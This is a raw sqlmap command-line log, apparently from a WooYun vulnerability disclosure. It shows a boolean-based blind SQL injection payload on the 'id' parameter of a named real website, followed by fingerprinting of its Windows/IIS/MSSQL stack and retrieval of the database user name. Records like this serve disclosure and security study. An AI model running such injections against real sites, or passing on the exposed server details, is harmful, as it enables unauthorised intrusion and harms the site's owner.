 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3463 AND 5316=5316
---
[16:03:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:03:53] [INFO] fetching current user
[16:03:53] [INFO] resuming partial value: 's'
[16:03:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:03:53] [INFO] retrieved: ccmzzm
current user:    'sccmzzm'
[16:04:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[16:04:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:04:05] [INFO] fetched data logged to text files under 'F:\???~1\????~1\sqlmap
\Bin\output\www.sccm.cn'
www.wooyun.org